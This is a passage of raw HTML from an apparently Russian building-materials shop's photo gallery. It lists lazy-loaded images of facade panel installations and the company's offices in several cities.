data-photo_name="IMG-20200821-WA0006" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.970x0.webp" data-photo-id="350" data-size="970x0" alt="IMG-20200821-WA0006" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img-20201017-wa0013/" data-photo_name="IMG-20201017-WA0013" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.970x0.webp" data-photo-id="351" data-size="970x0" alt="IMG-20201017-WA0013" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ograzhdenie-i-kryltso-iz-dpk/" data-photo_name="Ограждение и крыльцо из дпк" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970x0.webp" data-photo-id="330" data-size="970x0" alt="Ограждение и крыльцо из дпк" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-alta-profil/" data-photo_name="Фасадные панели Альта профиль" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970x0.webp" data-photo-id="329" data-size="970x0" alt="Фасадные панели Альта профиль" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy/" data-photo_name="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970x0.webp" data-photo-id="328" data-size="970x0" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan/" data-photo_name="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970x0.webp" data-photo-id="327" data-size="970x0" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/montazh-fasadnykh-paneley-v-anape/" data-photo_name="Монтаж фасадных панелей в Анапе" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970x0.webp" data-photo-id="326" data-size="970x0" alt="Монтаж фасадных панелей в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost/" data-photo_name="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970x0.webp" data-photo-id="325" data-size="970x0" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/Фасадные панели/" data-photo_name="монтаж фасадных панелей" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970x0.webp" data-photo-id="323" data-size="970x0" alt="монтаж фасадных панелей" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/yq8fou2-yc4/" data-photo_name="Фасадные панели" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970x0.webp" data-photo-id="324" data-size="970x0" alt="Фасадные панели" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/14-min/" data-photo_name="14-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.970x0.webp" data-photo-id="317" data-size="970x0" alt="14-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/9-min/" data-photo_name="9-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.970x0.webp" data-photo-id="314" data-size="970x0" alt="9-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/11-min/" data-photo_name="11-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.970x0.webp" data-photo-id="315" data-size="970x0" alt="11-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/12-min/" data-photo_name="12-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.970x0.webp" data-photo-id="316" data-size="970x0" alt="12-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/20-min/" data-photo_name="20-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970x0.webp" data-photo-id="311" data-size="970x0" alt="20-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/6-min/" data-photo_name="6-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.970x0.webp" data-photo-id="312" data-size="970x0" alt="6-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/8-min/" data-photo_name="8-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.970x0.webp" data-photo-id="313" data-size="970x0" alt="8-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/18-min/" data-photo_name="18-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.970x0.webp" data-photo-id="309" data-size="970x0" alt="18-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/19-min/" data-photo_name="19-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.970x0.webp" data-photo-id="310" data-size="970x0" alt="19-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/15-min/" data-photo_name="15-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970x0.webp" alt="15-min" id="photo" data-photo-id="306" data-size="970x0" /></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/16-min/" data-photo_name="16-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.970x0.webp" data-photo-id="307" data-size="970x0" alt="16-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/17-min/" data-photo_name="17-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.970x0.webp" data-photo-id="308" data-size="970x0" alt="17-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-59-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.970x0.webp" data-photo-id="305" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-57-2-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.970x0.webp" data-photo-id="302" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-57-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.970x0.webp" data-photo-id="303" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-59-2-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.970x0.webp" data-photo-id="304" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-55-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.970x0.webp" data-photo-id="300" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-56-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.970x0.webp" data-photo-id="301" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-01-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970x0.webp" data-photo-id="298" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-10-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970x0.webp" data-photo-id="299" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-48-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970x0.webp" data-photo-id="296" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-33-54-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970x0.webp" data-photo-id="297" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-20-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970x0.webp" data-photo-id="293" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-29-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970x0.webp" data-photo-id="294" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-38-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970x0.webp" data-photo-id="295" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-09_07-53-13-min/" data-photo_name="Наш офис в Краснодаре" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.970x0.webp" data-photo-id="276" data-size="970x0" alt="Наш офис в Краснодаре" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-13-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.970x0.webp" data-photo-id="274" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-43-00-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.970x0.webp" data-photo-id="272" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-43-52-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.970x0.webp" data-photo-id="273" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-45-03-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.970x0.webp" data-photo-id="271" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-42-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.970x0.webp" data-photo-id="269" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-59-min/" data-photo_name="Наш офис в Сургуте" style="background-image: 